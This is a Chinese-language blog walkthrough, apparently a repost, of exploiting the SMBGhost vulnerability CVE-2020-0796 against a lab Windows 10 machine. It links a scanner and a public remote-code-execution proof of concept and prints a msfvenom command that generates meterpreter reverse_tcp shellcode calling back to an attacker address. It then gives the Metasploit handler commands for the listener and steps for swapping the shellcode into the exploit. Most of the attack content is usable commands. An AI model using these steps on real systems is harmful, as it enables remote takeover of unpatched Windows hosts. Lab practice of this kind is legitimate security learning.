CVE-2020-0796永恒之黑利用

攻击机ip:192.168.20.133

目标ip:192.168.20.138

靶机thunder://QUFodHRwOi8veHoxLmRhb2hhbmc0LmNvbS9jbl93aW5kb3dzXzEwX2NvbnN1bWVyX2VkaXRpb25zX3ZlcnNpb25fMTkwM194NjRfZHZkXzhmMDUyNDFkLmlzb1pa

poc

http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip



下图中说明192.168.20.138存在漏洞

exp需要python版本3.6

https://github.com/chompie1337/SMBGhost_RCE_PoC

生成shellcode:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.20.133 lport=4444 -f py

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HzlOykNI-1648796003051)(https://raw.githubusercontent.com/VVeakee/img_bed/main/202204011421315.png)]](https://img-blog.csdnimg.cn/ec019bb51b08491bbf8abac89bdce404.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAVlZlYWtlcg==,size_20,color_FFFFFF,t_70,g_se,x_16)



把生成的shellcode粘贴出来

把buf全部替换为USER_PAYLOAD

把替换好的shellcode再去exp利用脚本里替换

msf设置监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.20.133

set lport 4444

run





开始实施攻击(确定你的python版本是3.6)



如果出现下图

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-4QZRmPRI-1648796003054)(https://raw.githubusercontent.com/VVeakee/img_bed/main/202204011438816.png)]](https://img-blog.csdnimg.cn/9f9e6b6eafc04f74b4fc39f383e81fdd.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAVlZlYWtlcg==,size_18,color_FFFFFF,t_70,g_se,x_16)

就先ping一下是不是能ping通

果然ping不通



然后去把windows的防火墙关了就能ping通了

再试一下出现了这个,再试一下

然后就成功了这个,再试一下

![[外链图片转存中...(img-lBh2nD6m-1648796003056)]](https://img-blog.csdnimg.cn/0979808ab30440c188cc23eb17dfc5ef.png)

然后就成功了

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!